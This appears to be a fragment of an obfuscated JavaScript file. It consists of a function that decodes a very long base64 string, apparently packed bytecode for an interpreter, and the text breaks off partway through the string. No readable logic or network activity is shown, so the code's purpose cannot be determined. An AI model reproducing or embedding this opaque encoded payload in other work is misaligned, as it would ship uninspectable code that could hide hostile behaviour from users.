(function(){var A=window.atob("[base64]/AD7ABEA+wAPAPwA/QD7ABEA+wAPAP0A/gD7ABEA+wADAP4A/gANAPsA+wD5AP4A+QAmAPsA/wAPALwAvAD/ABEA/wAPALwAAAH/ABEA/[base64]/[base64]/AREBvwEGAMEBwQG/ARkBvwEHAMEBwQEGAL8BvwHBATAAwQEFAL8BvwGUAcEBwQEGAL8BvwEjAKoB4AG/ARkA8AEGAOAB4AEMAKkA8QE1AOAB8gF+AZAA8wELAPIB8gHzAdMA9AEPAO8A9QH0AREA9AEPAPUB9gH0AREA9AEOAPYB9wEPAPQB+AH3AREA9wEOAPgB+QEDAPcB9wENAPkB+QHyAfcB+gEOAPUB+wEPAPoB/AH7AREA+wEOAPwB/QEPAPsB/gH9AREA/QEOAP4B/wEDAP0BAAINAP8B/wH5AQAC+QHxAf8B/wEDAJMAkwANAP8B/[base64]/[base64]/AJ6AfsC+wL3AvwC9wL0AvsC9AIDAPcC9wINAPQC9ALwAvcC8AIDAC0BLQENAPAC8AIMAC0B9wITAPAC+wL3AuYC/AL0AvsC+wLuAvwC/ALqAvsC6gLoAvwC6AJBAOoC6gJCAOYC+wJ7AskA/AIfAvsC/QISAPwC/AISANEA/gK2AHUC/wL8Av4C/gL9Av8C/QIDAP4C/gINAP0C/QL3Av4C9wLqAv0C6gLoAvcC6AIGAOoC6gLlAhkA9wIGAOoC6gIjANgC/QLqAioB/wIGAP0C/[base64]/YC9gISACQDJAN6AfoCJQMSACQDJAMdAbcAJgN7AiQDJwMlAyYDJgP2AicD9gIDACYDJgMNAPYC9gIjAyYDJwP2Ah4D9gIhAycDJwMgA/YC9gJBACcDJwNCAB4DKAMTAEgCKQMoA/[base64]/[base64]/A0YCfwN+A4ADfgN1A38DdQMSAH4DfgMpArcAfwMSAH4DgAMFAQYBgQN/[base64]/[base64]/4CvAO4A7sDuAO3A7wDtwMGALgDuAOzAxkAuwMGALgDuAMjAJsAvAO4AyoBvQMGALwDvAMjAOIAvgMDAJcAlwANAL4DvgMMAJcAvwO8A74DwAMGAL8DvwMjAJcAwQMMAKMAwgMLAMEDwwPCA2oBxAPDAyYBwwPEAzgDxAO/[base64]/YC9gIDA8kCyQL/[base64]/wLoAvcCDwPJAv8C/wISAA8DDwMDAOgB6AGSAA8DOQMNAOgB6AE4AjkDRAMpAugBTAMSAEQDUwOSACcCJwINAFMDUwPvAicCVgN6AVMDXANMA1YDXwMSAFwDXAMFAUkCZAMpAlwDZgMSAGQDZAMSAGcCaANkA2cCZAMSAmgDbgNmA2QDZgNfA24DXwP/AmYD/wIDAF8DXwMNAP8C/wIHAl8DXwMDALsCuwINAF8DXwMMALsCZgP/Al8D/[base64]/UD9QPuA/QD7gPrA/UD9ANBAO4D7gNCAOgD9QPzA/4C8wPuA/UD9QP0A/MD9AMGAPUD9QPiAxkA9gMGAPUD9QMjAHUDdQP1AyoB9wMGAHUDdQMjAPID+AMDAPAD+QMNAPgD+AMMAPkD+gN1A/gD+wMGAPoD+gMjAPkD/AObAZsA/QMcAPwD/AMNAKsAqwCbAfwD/gNDAKsAqwAPADoCOgKrABEAqwAOADoC/wMDAKsAAAQNAP8D/wMMAAAEAQT9A/[base64]/[base64]/BGoBfwSABB0EgAR/BB4EfwR8BIAEgAQGAH8EfwQjAH4EgQQNAG0CbQIMAIEEggR/[base64]/[base64]/AQNABECEQIMAPwE/QT6BBEC/gQGAP0E/QQjAPwE/[base64]/[base64]/[base64]/BYgFfwUDAIQFhAUNAH8FfwUFAoQFhAUnAH8FfwUuAIQFhAUGAH8FfwWEBXMChAXPAX8FzwEnAIQFfwUFAs8BzwEnAH8FfwUuAM8BzwEGAH8FfwUPAD0BhAV/BREAfwUPAIQFiwV/BREAfwUPAIsFjgV/[base64]/cF+QX1BfgF+AUSAPkF+QWHA0AC+gUSAPkF+QVkAqIF+wX6BfkF+QX4BfsF+AUSAPkF+QWlACgC+gUSAPkF+wVKA4MF/AX6BfsF/QUSAPwF/AWHA7oA/gUSAPwF/wX5AjkDAAa9Av8F/wX+BQAGAQb9Bf8F/QX4BQEG+AXtBf0F7QUSAPgF+AW9AtEC/QUSAPgF+AWSAAcDBwMNAPgF+AUSAAcD/wX4BcICAQYdAf8FAgb9BQEG/QUSAAIGAQa9Ah4CAgYSAAEGAQZMAU0DAwYIAgEGAQYCBgMGAgb9BQEG/QUSAAIGAQYSAkICAgYSAAEGAwY0AcYCBAbdAgMGAwYCBgQGBQYSAAMGAwYSAqMFBgYSAAMGAwZ0AnUCBwbgAAMGCAYGBgcGBwYFBggGBQb9BQcG/[base64]/QXtBQkG7QUDAP0F/QUNAO0F7QUFAv0F/QUnAO0F7QUuAP0F/QUGAO0F7QX9BXMC/QXgBe0F4AUnAP0F7QUFAuAF4AUnAO0F7QUuAOAF4AUGAO0F7QUPAMwB/[base64]/[base64]/[base64]/ACwwa+BkMDvgbqAsMGwwYGAL4GvgYCA0EDxAYGAL4GvgYEAEgCxQZGAL4GvgbFBl0DxQYhA74GIQMgA8UGIANBACEDIQMnAy4DJwMgAyEDIAMGACcDIQM/[base64]/[base64]/[base64]/AYPANkG2Qb8BhEA/AYPANkG2Qb8BhEA/AYOANkG2QYPAPwG/AbZBhEA2QYOAPwG/AYDANkG2QYNAPwG/Ab0BtkG2QY1APwG9AYDAAcBBwENAPQG9AYVBQcB/Ab0BpMA9AbZBvwG2QYPACUBJQHZBhEA2QYOACUB/AYPANkG/Qb8BhEA/AYOAP0G/gYDAPwG/wYNAP4G/gb0Bv8G9AbTA/4G/[base64]/AiED/wIJABwDHAMGAP8C/wIcAxcBHAMIAP8C/wIGABwDHAP/AhEB/wIGABwDHAP/AhkB/wIHABwDHAMGAP8C/wIcAzAAHAMFAP8C/wIFAhwDHAMnAP8C/wIuABwDHAMGAP8C/[base64]/[base64]/gYPAOoG6gb+BhEA/gYDAOoGAAcNAP4G/gaUAgAHAQf+BmQB/gbyBgEHAQcGAP4G/gYBBxcBAQcIAP4G/gYGAAEHAQf+BhEB/gYGAAEHAQf+BhkB/gYHAAEHAQcGAP4G/gYBBzAAAQcFAP4G/gbEAAEHAQccBf4GHAUGAAEH/[base64]/[base64]/[base64]/[base64]/[base64]/AaoHqgcGAKIHogfxAesC8QGdBiYDnQbxAaEG8QGiB50GnQaqB/EB8QFBAJ0GnQZCAKEGogcTAJwGqgeiB/[base64]/[base64]/[base64]/QH8AcPAH0B9QfwBxEA8AcOAPUH9QcPAPAH8Af1BxEA9QcDAPAH9gcNAPUH9QeoAfYH9wcOAH8BfwEPAPcH9wd/AREAfwEDAPcH9wcNAH8BfwH1B/cH9QfxB38BfwEGAPUH8Qc1AM0H9QdsBC0F+Af1B6MA9QfxB/gH8QedAWwBnQEPAFICUgKdAREAnQEOAFIC+QcPAJ0B+gf5BxEA+QcPAPoH+wf5BxEA+QcOAPsH/AcPAPkH+Qf8BxEA/AcDAPkH+QcNAPwH/AfxB/kH/QcOAPoH/gcPAP0H/wf+BxEA/gcPAP8H/wf+BxEA/gcOAP8H/wcDAP4H/gcNAP8H/wf8B/4H/Af1B/8H/we/A/wH/Ad/Af8HfwHjB/wH4wfhB38BfwHaB+MH2gfFB38BfwEyANoHxQfEB7IDxAcGAMUHxQcTALID2gfFB9wH3Ae2B9oHtgcGANwH2gfiB7ID3AcGANoH2gczALID4QeoAdkB4gfhBxoF4QfaB+IH2gcPAKIAogDaBxEA2gcPAKIA4wfaBxEA2gcOAOMH/AcDANoH2gcNAPwH/AfIAdoH/wcDANkFAAgNAP8H/wf8BwAI/AfhB/8H4QcGAPwH/Af1B9gH2Ae4A/wH/AfhB9gH2AfcB/wH3Ae2B9gHtgfEB9wHxAd/AbYHfwHEB8EDtgcGAH8BfwHKBtAHxAd/AcUDfwEGAMQHxAe8A28D0AcGAMQHxAe/A1EA2AcGAMQHxAfEAxEA3AcGAMQHxAeAAsIA4QcSAMQHxAfhB8sB/AcSAMQHxAcmAnAG/wf8B8QH/AcSAP8H/wcSAEYHAQj/B8cCAggSAAEIAQgCCKsFAgj8BwEI/AcDAAIIAQgNAPwH/AfGAwEIAggGAPwH/AfbAfEG8QZTAPwH/AfxBm8D8QYTAPwH/[base64]/ASoEfwG2B2sFKgTDB38BfwHCByoEKgSpAX8BfwExACoEqQEGAH8BfwEGAP0CKgR/AQ0AfwEnACoEKgQJAH8BfwEGACoEKgQGAH8BfwEqBMcBKgSpAX8BfwEEACoEqQEGAH8BfwHMAyoBKgQGAH8BfwF9BAEIawV/[base64]/EG8QZ6Bd4A3gBLB/EGegU9B94A3gA7B3oFegUjB94A3gARB3oFegUCB94A3gA8BXoFPAV/Ad4A3gAqBDwFfwGpAd4A3gC5B38BfwGwB94A3gCvB38BfwGuB94A3gCtB38BfwGsB94A3gCrB38BfwGqB94A3gCiB38BfwHwAd4A3gDxAX8BfwGpB94A3gCoB38BfwGnB94A3gClB38BfwGkB94A3gCjB38BfwGfB94A3gChB38BfwEcBd4A3gAJAH8BfwEGAN4A3gB/ARcBfwEIAN4A3gAGAH8BfwHeABEB3gAGAH8BfwHeABkB3gAHAH8BfwEGAN4A3gB/ATAAfwEFAN4A3gAFAn8BfwEnAN4A3gAuAH8BfwEGAN4A3gAFAp0HqQEnAN4A3gAuAKkBqQEGAN4A3gCpAXMCqQF/Ad4A3gAnAKkBfwH5Ad4A3gAGAH8BfwGsBCgBqQESAH8BfwGpAXgH8QESAH8BfwHxAYUHHAUSAH8BfwESAHIHPAXFAu0AegV/[base64]/[base64]/[base64]/A04ITggGAMIHwgc1AMEDTwjCB+sCUAgEAMUDUQhGAFAIUAhRCF0DUQhPCFAITwhOCFEITghBAE8ITwhCAL4DUAhPCMgDTwhOCFAITggGAE8ITwi/AxkAUAgGAE8ITwjEAyoBUQgGAE8ITwg/[base64]/wWYCJwImAiXCP8F/wUSAJgIlwh7AkICmAi9ApcInAgSAJgImAiuBU0DnQgSAJgImAgSAnYEngidCJgInQicCJ4InAgSAJ0InQh7AxMCngiMBZ0InwgSAJ4Ingh4AwADoAgSAJ4IngigCL4FoQifCJ4IngicCKEInAj/BZ4I/wWVCJwIlQgDAP8F/wUNAJUIlQgHAv8F/wWVCLgClQgGAP8F/wUjA+ICnAj/BeQC/wXXApwInAgXA/8F/[base64]/[base64]/[base64]/BQ8FDwWVCNkA2QD7BA8F+wQJANkA2QAGAPsE+wTZABcB2QAIAPsE+wQGANkA2QD7BBEB+wQGANkA2QD7BBkB+wQHANkA2QAGAPsE+wTZADAA2QAFAPsE+wQFAtkA2QAnAPsE+wQuANkA2QAGAPsE+wR3ApkCmQISAPsE+wSZApMFDwUSAPsE+wQSAEgH/wX7BHIF+wQPBf8FDwUSAPsE+wR6ARcC/wUJAfsEpAYSAP8F/wWkBiIIpAYSAP8F/[base64]/UI9QiZA/QI9AgGAPUI9QiMBCYBjAT1CDgD9Qi4A4wEjAQGAPUI9QgFAsQB9ggnAPUI9QguAPYI9ggGAPUI9QgFAvAI8AgnAPUI9QguAPAI8AgGAPUI9QjwCHMC8Aj2CPUI9QgnAPAI8AjGA/UI9QgGAPAI8AjMA9AD9ggGAPAI8AgSAKkD9wjwCBYA8AjOA/cI9wgGAPAI8Ag1ANAD+AjwCOsC8AgEANUD+QhGAPAI8Aj5CF0D+Qj4CPAI8Aj3CPkI9whBAPAI8AhCAKkD+AjwCC0C8Aj3CPgI9wgGAPAI8AjOAxkA+AgGAPAI8AjRAyoB+QgGAPAI8AhhAzEB+gjwCHAC8AjTA/oI+ggGAPAI8AhoAq8A+wgGAPAI8Ah4AqwC/[base64]/QjwCBEA8AgPAP0I/gjwCBEA8AgOAP4I/wgDAPAI8AgNAP8I/wirAvAIAAn/CNoG/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CRkAfwl6CYAJegmlA38JfwkLAH0JfQl/CW8Efwl9CRYAgAl/CSsBfwl6CYAJegmmB38Jfwl9CSsBfQl/CS0Bfwl6CX0Jegl2CX8JdgkGAHoJegkjAHkJeQkDACkEKQQNAHkJeQkMACkEfQl6CXkJeQkGAH0JegkjACkEKQQDAP0H/QcNACkEKQQMAP0HfQl6CSkEegkGAH0JfQkDACsEKwQNAH0JfQkjACsEfwkMACsEKwQSAH8JgAkrBBYAKwR9CYAJgAkGACsEKwQ1ACkEKQQrBOsCKwQMAPoHgQk1ACsEggmBCSYDgQmCCX8JggkpBIEJKQSACYIJgAlBACkEKQRCAH8JfwkTACsEKwR/Cf4CfwkpBCsEKQSACX8JKwQGACkEKQR9CRkAfQkGACkEKQQjAP0H/QcpBCoBKQQGAP0H/QcjAPoHfwkOAA0JgAkDAH8JgQkNAIAJgAkMAIEJggn9B4AJ/[base64]/BKAJoAkDAP8A/wANAKAJoAkMAP8AowmiCaAJoAmeCaMJngkGAKAJoAkjAJ8JogmgCdgCoAkGAKIJogkjAP8A/wCiCUUEogkGAP8A/[base64]/AAoI/[base64]/ABEAvwAOAL0JvwkDAL8AwAkNAL8JvwkMAMAJwgnGBL8JxgQGAMIJvwkjAMAJwAkDABEDwgkNAMAJwAkMAMIJwwk1AMAJwAnDCeICxAnACeQCwAnXAsQJxAm/[base64]/QgNAM8JzwkMAP0I0AnOCc8JzgkGANAJzwkjAP0I/QgPAGgBaAH9CBEA/[base64]/AANAJUClQIMAPwA2gm1CZUClQIGANoJtQkjAPwA/AADAPYA9gANAPwA/AAMAPYA2gm1CfwAtQkGANoJ2gkDAPQA9AANANoJ2gkjAPQA2wkMAPQA9AASANsJ3wn0ABYA9ADaCd8J3wkGAPQA9AA1APwA/AD0AOsC9AADAHwBfAENAPQA9AAMAHwB4AkEAPQA9ABGAOAJ4An0AF0D9AD8AOAJ/ADfCfQA9ABBAPwA/ABCANsJ2wkDAH0BfQENANsJ2wkMAH0B3wn8ANsJ/AD0AN8J9AAGAPwA/ADaCRkA2gkGAPwA/AAjAPYA9gD8ACoB/AAGAPYA9gAjAHwBfAEPALIA2wl8AREAfAEDANsJ3wkNAHwBfAEMAN8J4Ak/[base64]/An7CQEJAQkGAPwJ+wkjAIQFhAUDALYB/AkNAIQFhAUMAPwJ/Qn7CYQF+wkGAP0J/QkDALUBtQENAP0J/QkjALUB/gkMALUBtQESAP4J/wm1ARYAtQH9Cf8J/wkGALUBtQE1AIQFhAW1AesCtQEDAK8BrwENALUBtQEMAK8BAAoEALUBtQFGAAAKAAq1AV0DtQGEBQAKhAX/CbUBtQFBAIQFhAVCAP4J/gkDALABsAENAP4J/gkMALAB/wmEBf4JhAW1Af8JtQEGAIQFhAX9CRkA/QkGAIQFhAUjAPwJ/AmEBSoBhAUGAPwJ/AkjAK8BrwEDAGAF/gkNAK8BrwEMAP4J/wk/BK8BrwEOAGAFYAUDAK8BAAoNAGAFYAUMAAAKAQr/CWAFYAX8CQEK/AkGAGAFYAUjALABsAFgBe0EYAUGALABsAEjAAAK/wmwAUUEsAEGAP8J/[base64]/CQAK/[base64]/[base64]/[base64]/QUDAFUKVgoNAP0F/[base64]/[base64]/[base64]/[base64]/B8EDvwcFAt8K4AonAL8HvwcuAOAK4AoGAL8HvwfgCnMC4AraCr8HvwcnAOAK2grGA78HvwcGANoK2gqUAjMF4AraCtUA2go4BeAK4ApOANoK2gqNAqYC4QraCpUA2grgCuEK4Aq/[base64]/A8ED4QoGAN8K3wrEA9oK2grhCt8K3wrgCtoK2grdCt8K3Qq/B9oKvwcxAN0K2goGAL8HvwfGA8cGxwYGAL8HvwcGALMD3Qq/[base64]/[base64]/[base64]/QKLAcEAPMK8woGACwHLAfOAxEA9AoGACwHLAfRA8QB9QoGACwHLAfTAy0C9goGACwHLAdoAjEB9woGACwHLAdJB5gBSQcxACwHLAcGAEkHSQfYAV8A+AoGAEkHSQcGAHgC+QpJBw0ASQcnAPkK+Qr4CkkH+AoGAPkK+QoGAPgK+Ar5CscB+QosB/gKLAcEAPkK+AoGACwHLAfYAREA+QoGACwHLAfFAQ8B+goGACwH+woPACsF/Ar7ChEA+woOAPwK/QoPAPsK+wr9ChEA/QoPAPsK+wr9ChEA/QoPAPsK+wr9ChEA/QoPAPsK+wr9ChEA/QoOAPsK+woPAP0K/Qr7ChEA+woOAP0K/goPAPsK+wr+ChEA/goDAPsK+woNAP4K/grdAfsK+woGAP4K/goPAP0K/Qr+ChEA/goOAP0K/QoDAP4K/goNAP0K/Qq6Af4K/gr7Cv0K+wr6Cv4K/[base64]/QoEAu0F/goPAJ4CngL+ChEA/goOAJ4CngIDAP4K/goNAJ4CngL9Cv4K/QqtCp4CngLdAf0K/woyAJ4CngL/CjYA/wpQALsBuwGxAVEAsQH/CrsBuwFQALEBsQHOBW0B/woPAMsJywn/ChEA/woOAMsJAAsPAP8K/woACxEAAAsDAP8K/[base64]/[base64]/[base64]/sB+wEpCzILKQsmC/[base64]/4GPQs6CzwLPgspCz0LPQsSAD4LPgsSADALPws+CzILMgsSAD8LPgsSADULNQvXADEDPwudBTULQAs+Cz8LPgsyC0ALMgs9Cz4LPQsSADILMgspAi8CPgvnAjILPwsSAD4LPgtaAjQGQAs/Cz4LPgsSAEALPwu7BaYFQAsSAD8LPwszBz0EPQRACz8LMwc+Cz0EPQQSADMHMwdFBcICPgsdATMHMwdUBj4LVAYSADMHMwe9AkICPws0ATMHQAsSAD8LPwu1BV0GQQtACz8LPwtUBkELVAY9BD8LPQQ9C1QGVAYDAD0EPQQNAFQGVAYaCz0EPQs3Cz0EPwsSAD0LPQs/CxYAPwtUBj0LVAb7AT8L+wFUBi4LVAYyAPsB+wFUBjYAVAYPAPwB/AFUBhEAVAYPAPwBLgtUBhEAVAYDAC4LLgsNAFQGVAacAS4LPQtUBpQAVAYtCz0LLQtOAFQGVAYPAAoECgRUBhEAVAYPAAoEPwtUBhEAVAYOAD8LPwsPAFQGVAY/CxEAPwsDAFQGQAsNAD8LPwsVBUALQQs/C9UAPwstC0ELLQtFAD8LPwsOABkJGQkDAD8LPwsNABkJGQmyBz8LPwsPALIBsgE/[base64]/sB+wExAE8LQwsGAPsB+wEDAPYG9gYNAPsB+wEMAPYGTws3C/sBNws1AE8LUQs3C7oINwsDADIFUgsNADcLNwsMAFILUwtOADcLVAtTC2wIUwtRC1QLVAsGAFMLUwsaC/sBGgtTAE8LTwsaCyoBGgtTC08LTwtUCxoLUwsxAE8LTwsGAFMLUwtZAusA6wBTC/[base64]/[base64]/CxYAfwt6C34Legt1C38LdQtSAOMDfgtFAHULdQt+C+kBfgt6C3ULdQsxAH4LegsGAHULdQsDADoCOgINAHULdQsMADoCfgt9C3ULfQs1AH4Lfwt9C7oIfQsDAOYDgQsNAH0LfQsMAIELggtOAH0LgwuCC2wIggt/C4MLgwsGAIILggtsC3ULbAtTAH4LfgtsCyoBbAuCC34LfguDC2wLggsxAH4LfgsGAIILggt/[base64]/C4gLfwsGAIcLhwt/C2wLbAsxAIcLfwsGAGwLbAsOADYBhwsDAGwLiAsNAIcLhwsjAIgLiQsGAIcLhwuJCw0AiQsnAIcLhwuDC4kLgwsGAIcLhwsGAIMLgwuHC8cBhwt/[base64]/[base64]/QbgCxEA4AsOAP0G/QYDAOAL4wsNAP0G/QZZAuML5gv9BmgF/QbeC+YL5gsDAKAAoAANAOYL5gsMAKAA6Av9BuYL/QYGCOgL6QsGAP0G/QYzANwL6gsOAHsBewEPAOoL6gt7AREAewEDAOoL6gsNAHsBewEYBeoL6wt7AYoAewH9BusL/QYDAFsJWwkNAP0G/QYMAFsJ7AsSAP0G7QsPAOsJ6wntCxEA7QsOAOsJ6wkPAO0L7gvrCREA6wkDAO4L7wsNAOsJ6wkVBe8L8AvrCRYA6wnsC/AL7AsSAOsJ6wnsC9cL1wsSAOsJ6wkDACQBJAENAOsJ6wlsBCQB8QvrCRcA6wnXC/[base64]/EL6AsnAPML8QvpC+gL6AsGAPEL6QvsC88H7At7AekLewHoC+wL6AsyAHsBewHoCzYA6As1ADAC6QvoC3wC6AsMADoF7AvpC+gL6Qt7AewLewEGAOkL6QsjACoJ7AsTADAC8QvsC+gL7AvpC/EL8Qt7AewLewEGAPEL7AsjADoF8QsGAOwL8wvxCw0A8QsnAPML8wt7AfELewHaC/ML2gsGAHsBewEjAD4JPgl7ASoB8QsGAD4JPgkjAKgAqACbAS8B8ws1AKgA9AvzC/gH+AcOAE0GTQYDAPgH+AcNAE0GTQZZAvgH9QsPANQG1Ab1CxEA9QsOANQG9gsPAPUL9Qv2CxEA9gsOAPUL9wsDAPYL9gsNAPcL9wtNBvYLTQb0C/cL9As1AE0G+AsPAD4IPgj4CxEA+AsDAD4I+QsNAPgL+AsVBfkL+gv4C2IB+Av0C/oL9AsPABoCGgL0CxEA9AsOABoC+wsDAPQL9AsNAPsL+wtZAvQL/AsPAEELQQv8CxEA/AsOAEEL/QsDAPwL/AsNAP0L/Qv7C/wL+wv4C/0L+As+CfsL+wsGAPgL+AsjAE8JTwlbAMQB/gtTAE8JTwkDAPMG8wYNAE8JTwmVBfMG/wsPABsLGwv/CxEA/wsPABsLAAz/CxEA/wsOAAAMAAwDAP8L/wsNAAAMAAxPCf8LTwneCgAMAAxhAMQBAQxPCQAMTwlCAAEMAAwDAKoAqgANAAAMAAzuAKoAAQxPCQAMTwn+CwEM/gsGAE8JTwn+C0UD/gsGAE8JTwn+CxcB/gsIAE8JTwkGAP4L/gtPCREBTwkGAP4L/gtPCRkBTwkHAP4L/gsGAE8JTwn+CzAA/gsFAE8JTwn4C/4L/[base64]/gHkCBEA5AgDAP4BRAwNAOQI5AjIAUQMRQzkCC4F5AgFAkUMRQwnAOQI5AguAEUMRQwGAOQI5AjxB44CRgwPABEDEQNGDBEARgwOABEDEQMDAEYMRwwNABEDEQPkCEcM5AgFAhEDEQMnAOQI5AguABEDEQMGAOQI5AgOAP4B/gEDAOQI5AgNAP4B/gHVBuQISAwPADIFMgVIDBEASAwPADIFSQxIDBEASAwDAEkMSgwNAEgMSAz+AUoM/gEFAkgMSAwnAP4B/gEuAEgMSAwGAP4B/gEPAA4BDgH+AREA/gEPAA4BDgH+AREA/gEDAA4BDgENAP4B/gHCAQ4BDgH+AREK/gEFAg4BDgEnAP4B/gEuAA4BDgEGAP4B/gEOAXMCDgFIDP4B/gERAw4BDgFFDP4B/gFDDA4BDgFCDP4B/gFpCA4BDgFBDP4B/gG2AQ4BDgE/[base64]/gEPALYBtgH+AREA/gEOALYBtgEDAP4B/gENALYBtgHCAf4B/gEPABkGkgL+AREA/gEDAJICEQMNAP4B/gG2AREDtgEFAv4B/gEnALYBtgEuAP4B/gEGALYBtgEDAKMCowINALYBtgHOB6MCowK2AeQLtgEFAqMCowInALYBtgEuAKMCowIGALYBtgEPAHsJEwa2AREAtgEDABMGlQcNALYBtgHVBpUHyAe2AcAItgEFAsgHyAcnALYBtgEuAMgHyAcGALYBtgHIB3MCyAejArYBtgH+AcgH/gEnALYBtgECAf4B/gEGALYBtgHSAQwKowIGALYBtgGPCvcC9wKQCrYByAcSAPcC9wLHCkYC8gcSAPcC9wIpAsEEwQQSAPcC9wLBBGQDBAjyB/cC8gfIBwQIyAcDAPIH8gcNAMgHyAcHAvIH8gcMAD8IBAjIB/[base64]/BLcEvwRmDGcMZgxvBr8EvwQSAGYMbwZxBYMGgwYSAG8GbwZ7BjgLewaDBm8GbwYSAHsGewbiAX0GgwanBXsGOAsSAIMGgwZaAqMJZgwSAIMGgwZmDMILwgs4C4MGgwZvBsILbwa/BIMGvwQDAG8GbwYNAL8EvwRCDG8GbwYPAJ8LgwZvBhEAbwYOAIMGgwYPAG8GbwaDBhEAgwYDAG8GbwYNAIMGgwYYBW8GOAuDBtUAgwYdADgLnws5AIMGgwafCzYAnwu/[base64]/AIdwziBtoG4gaIBncMiAZzDOIG4gYxAIgGiAYGAOIG4gYDAP0I/[base64]/DIAMfwxCDH0MQgwSAH8MfQxNAvcFfwwcB30MfQwSAH8MfwwtBzIGgAx9DH8MfQwSAIAMfww1BmQINQYSAH8MZAh3AroAfwwSAGQIgAx/[base64]/[base64]/DK0CvwwSAL4Mvgx7Ak0EwAwSAL4Mvgz4BacEwQzADL4MwAy/DMEMvwwSAMAMwAwwCOgBMAgSAMAMwAz5AgYBwQysBMAMwgxlC8EMwQwwCMIMMAi/DMEMvwwSADAIMAjUBYgDwQwSADAIMAjBDDQLNAsSADAIMAilAAoHwQwSADAIMAiRA2MGYwbBDDAIMAg0C2MGYwYSADAIMAghAXgHeAcSADAIMAh4B0cEeAcSADAIMAhKCDcGSgh4BzAIeAdjBkoIYwa/[base64]/[base64]/[base64]/[base64]/CBkAvwjlAUUBRQEGAL8I5QFFAb0BRQEGAOUB5QFFARcBRQEIAOUB5QEGAEUBRQHlAREB5QEGAEUBRQHlARkB5QEHAEUBRQEGAOUB5QFFATAARQEFAOUB5QHYAUUBRQEGAOUB5QHiDGwBvwjlAREK5QG/CBQKvwhbAOUB5QFTAL8IvwgTAK4B3wq/CA8BvwhWAN8K3wpWAL8IvwjlAd8K5QEGAL8IvwjlAb0B5QEGAL8IvwjlARcB5QEIAL8IvwgGAOUB5QG/CBEBvwgGAOUB5QG/CBkBvwgHAOUB5QEGAL8IvwjlATAA5QEFAL8IvwjFAeUB5QEGAL8IvwgLAF0HXQe/CBAFEAXuAKUCvwhdBxAFEAW/[base64]/COgMvwgQBekMEAU7Ab8IOwHmDBAFEAXfDDsBOwEyABAFEAU7ATYAOwEQBd8KEAUGADsBOwEjAMwBzAEMAFABvwgTAMwB3wzVBgUIBQjfDAsI3wy/[base64]/CD4Lvwh3BG4Jbgm2Ab8ItgEGAG4JvwgjAE8BTwG/CG8DbgkGAE8BTwEjAFABPgsMABsGzgxPAT4L6wxuCc4Mbgm2AesMtgHfDG4JbgnSDLYBtgHPDG4JbgnLDLYBtgExAG4JbgkGALYBtgEDAPwH/[base64]/DAkECQRFAOUH5QcPAGsG0gzlBxEA5QcDANIM3wwNAOUH5QfCAd8M3wzlBxYG5QcJBN8M3wxTAOUH5QecATkMOQzlB4sA5QcJBDkMCQRQAOUH5QebAToEOgQ1AOUH5QfIAdoI2gjlB94I5Qc6BNoIOgTIASIH2gg6BBUBFQG/[base64]/BPoB9wwDANIH0gcNAPcM9wwMANIH+Az2DPcM9gzAAvgM+AwGAPYM9gwjAPUB+Qz2DNoC+gwGAPkM+QwjANIH+wz5DEUE/AwGAPsM+wwjADUBNQEPAFoKWgo1AREANQEPAFoK/Qw1AREANQEPAP0M/Qw1AREANQEPAP0M/Qw1AREANQEPAP0M/Qw1AREANQEPAP0M/Qw1AREANQEOAP0M/QwPADUBNQH9DBEA/QwOADUBNQEPAP0M/Qw1AREANQEOAP0M/QwPADUBNQH9DBEA/QwPADUBNQH9DBEA/QwPADUBNQH9DBEA/QwOADUBNQEPAP0M/Qw1AREANQEPAP0M/Qw1AREANQEOAP0M/QwPADUBNQH9DBEA/QwOADUBNQEPAP0M/Qw1AREANQEOAP0M/QwPADUBNQH9DBEA/QwOADUBNQEPAP0M/Qw1AREANQEPAP0M/Qw1AREANQEOAP0M/QwPADUBNQH9DBEA/QwPADUBNQH9DBEA/QwPADUBNQH9DBEA/QwDADUBNQENAP0M/Qz7DDUBNQEGAP0M/QyAAhcC/gwSAP0M/wz+DP4GAA0SAP8M/[base64]/MHNQu/DAANAA1mAzULNQsGAAANAA1bBZoGmgZfCAANXwhaCJoGmgYDAF8IWggNAJoGmgYHAloIWgiaBqwDmgYGAFoIWgicASkIXwhaCJQAWgi/DF8IXwjtA1oIWggGAF8IXwhKB8QHBA0SAF8IXwjHCqcEBQ0SAF8IXwjKAnMGcwYFDV8IXwgEDXMGcwYDAF8IXwgNAHMGcwYHAl8IBA1zBugDcwYGAAQNBA3IAWIGBg0EDWwGbAa/[base64]/[base64]/UB9QFBDVABUAF8BPUB9QEGAFABUAFsBLACQQ1QAaEAUAF/[base64]/[base64]/CV4NPwkSAGcNZw0/[base64]/[base64]/[base64]/[base64]/[base64]/QFBCBEAQQgOAP0B/QEDAEEIQQgNAP0B/QHCAUEIQQgPAMgEyARBCBEAQQgDAMgEyAQNAEEIQQj9AcgE/QHzC0EIQQjxB5AA8wtBCNgCQQj9AfML/QEJCkEIQQgxAP0B/QEGAEEIQQgiBl8AIgYGAEEIQQgGAMQDCQpBCA0AQQgnAAkKCQoiBkEIIgYGAAkKCQoGACIGIgYJCscBCQr9ASIG/QEEAAkKIgYGAP0B/QEpAssLCQoSAP0B/QFMAZYFywsJCv0B/QETC8sLCQoSAP0B/QGAAiUCywsSAP0B/QE4AssC8wvLC/0B/QESAPMLywusBEsG8wsSAMsLywuqBYADow3zC8sLywv9AaMN/QEJCssLCQoSAP0B/QHiAVMCywu5Cf0B/QESAMsLywv8AjEGow0SAMsLpA2jDaQFow39AaQN/QESAKMNow17An0GpA2nBaMNow0SAKQNpA2zAIAGpQ2BBqQNgQajDaUNow39AYEG/QEJCqMNCQoDAP0B/QENAAkKCQqbDf0B/QFsBPUImw39AZcA/QG/DJsNmw0JCv0Bow0yAJsNmw0DAMAGwAYNAJsNmw0VBcAGpQ2bDZsAmw2/DKUNpQ0JCpsNpg0yAKUNpQ0JChkACQqmDaUNpQ1SAJsNmw05AKUNpQ3xB80Cpg2lDS0IpQ2bDaYNmw0JCqUNCQqjDZsNmw1SAP0B/QE5AJsNmw39AaYN/QEJCpsNCQoGAP0B/QHGA28Dmw0GAP0B/QE/BDEBow39AXAC/QHTA6MNow0GAP0B/QFoApUApQ0GAP0B/QF4AkUEpg0GAP0B/QEPAGgIaAj9AREA/QEOAGgIaAgPAP0B/QFoCBEAaAgOAP0B/QEPAGgIaAj9AREA/QEOAGgIaAgPAP0B/QFoCBEAaAgOAP0B/QEPAGgIaAj9AREA/QEPAGgIaAj9AREA/QEOAGgIaAgPAP0B/QFoCBEAaAgOAP0B/QEPAGgIaAj9AREA/QEOAGgIaAgPAP0B/Q